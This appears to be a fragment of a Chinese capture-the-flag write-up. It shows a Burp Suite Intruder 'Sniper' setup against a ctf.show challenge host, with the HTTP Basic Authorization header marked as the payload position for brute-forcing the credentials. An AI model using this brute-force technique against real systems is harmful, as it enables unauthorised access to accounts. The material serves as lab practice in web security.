 攻击类型： 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: https://e27f7b2d-62fc-42e7-8314-76b77442920f.challenge.ctf.show
1 GET / HTTP/1.1
2 Host: e27f7b2d-62fc-42e7-8314-76b77442920f.challenge.ctf.show
3 Cache-Control: max-age=0
4 Authorization: Basic §YWRtaW46YWRtaW4=§
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://e27f7b2d-62fc-42e7-8314-76b77442920f.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Connection: keep-alive